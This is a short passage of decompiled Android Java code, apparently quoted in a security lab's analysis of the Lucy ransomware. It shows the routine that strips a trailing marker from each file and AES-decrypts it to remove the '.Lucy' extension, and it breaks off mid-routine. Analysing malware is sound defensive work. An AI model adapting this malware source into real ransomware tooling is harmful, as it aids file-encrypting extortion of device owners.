 Iterator v9 = p.a().iterator();
label_2:
while(v9.hasNext()) {
Object v0 = v9.next();
try {
if(!new File(((String)v0)).exists() && !new File(((String)v0)).canWrite()) {
continue;
}
FileInputStream v1 = new FileInputStream(((String)v0));
v2 = new byte[p.b().length];
long v3 = new File(((String)v0)).length() - (((long)p.b().length));
if(v3 <= -1) {
continue;
}
v1.skip(v3);
v1.read(v2, 0, p.b().length);
if(!Arrays.equals(v2, p.b())) {
continue;
}
v1.close();
FileOutputStream v1_1 = new FileOutputStream(((String)v0), true);
v1_1.getChannel().truncate(v3);
v1_1.close();
Cipher v1_2 = Cipher.getInstance("AES/CBC/PKCS5Padding");
v1_2.init(2, p.c(), new IvParameterSpec(p.d()));
v2 = new byte[1024];
v3_1 = new BufferedInputStream(new FileInputStream(((String)v0)));
v0_1 = ((String)v0).replace(".Lucy", "");
Log.v("test", "in Work decrypt " + v0_1);
v4 = new BufferedOutputStream(new CipherOutputStream(new FileOutputStream(v0_1), v1_2));
goto label_75;
暗影安全实验室